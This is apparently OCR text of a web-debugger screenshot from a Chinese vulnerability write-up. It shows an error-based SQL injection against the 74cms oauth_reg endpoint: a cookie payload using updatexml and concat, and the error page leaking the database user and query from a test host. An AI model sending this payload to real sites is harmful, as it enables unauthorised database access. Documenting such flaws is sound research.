 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online x
# Result Prot... Host URL Body Cachi...
11 404 HTTP 74cms.test /index.php?m=&c=Members&a=oauth_reg 3,136 no-st...
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers
POST /index.php?m=&c=Members&a=oauth_reg HTTP/1.1
Client
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Cookies
Cookie
members_bind_info[type][0]=match
members_bind_info[type][1][0]=aaaaaaa%22) and updatexml(1,concat(0x7e,(select user())),0) -- a
Entity
Content-Length: 28
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Postman-Token: e8582f32-2dc4-1e29-227e-f1010458a119
Security
Origin: chrome-extension://ikofipblgajkpgkijelcoapnafkpdglo
Transport
Connection: keep-alive
Host: 74cms.test
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>1105:XPATH syntax error: '~root@localhost'
[ SQL语句 ] : SELECT * FROM `qs_members_bind` WHERE MATCH (`type`) AGAINST ("aaaaaaa") and updatexml(1,concat(0x
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
零组资料文库
先知社区